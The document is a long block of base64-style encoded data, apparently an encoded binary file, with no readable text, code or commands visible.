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
